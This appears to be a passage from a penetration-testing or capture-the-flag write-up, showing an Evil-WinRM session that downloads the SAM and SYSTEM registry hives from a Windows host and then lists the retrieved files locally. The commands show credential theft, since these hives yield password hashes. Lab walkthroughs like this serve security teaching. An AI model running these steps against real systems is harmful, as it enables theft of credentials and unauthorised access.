 *Evil-WinRM* PS C:\temporal> download SAM
Info: Downloading C:\temporal\SAM to SAM
Info: Download successful!
*Evil-WinRM* PS C:\temporal> download SYSTEM
Info: Downloading C:\temporal\SYSTEM to SYSTEM
Info: Download successful!
*Evil-WinRM* PS C:\temporal> exit
Info: Exiting with code 0
❯ ls -l
drwxr-xr-x root root 4.0 KB Wed Oct 23 20:36:05 2024 ldap
.rw-r--r-- root root 601 B Wed Oct 23 20:49:54 2024 Backup_script.ps1
.rw-r--r-- root root 48 KB Wed Oct 23 21:24:57 2024 SAM
.rw-r--r-- root root 18 MB Wed Oct 23 21:29:02 2024 SYSTEM